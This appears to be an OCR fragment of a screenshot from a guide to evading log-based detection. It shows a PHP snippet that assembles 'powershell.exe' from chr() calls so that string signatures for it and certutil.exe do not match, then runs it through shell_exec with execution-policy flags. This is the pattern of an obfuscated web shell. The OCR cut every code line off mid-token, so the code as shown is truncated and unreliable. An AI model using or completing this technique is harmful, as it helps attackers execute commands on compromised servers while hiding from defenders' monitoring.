
These defeat very simple string-based
signatures for “powershell.exe” or
“certutil.exe” in logs.
3. chr() and ASCII Assembly for
Windows Commands
<?php

// "powershell.exe" assembled with chr()

$ps = chr(112).chr(111).chr(119).chr(101).c
      chr(104).chr(101).chr(108).chr(108).c
$cmd = $ps . ' -NoProfile -ExecutionPolicy 
shell_exec($cmd);

?>